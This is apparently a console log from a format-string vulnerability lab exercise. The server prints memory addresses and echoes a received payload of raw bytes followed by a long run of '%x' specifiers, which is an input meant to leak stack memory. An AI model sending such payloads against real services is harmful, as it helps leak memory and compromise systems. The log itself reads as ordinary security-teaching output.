 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd120
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd048
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ��%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%xThe target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)